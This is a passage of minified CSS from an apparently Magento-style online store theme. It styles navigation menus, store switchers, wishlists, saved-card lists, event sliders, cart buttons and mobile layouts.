0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide 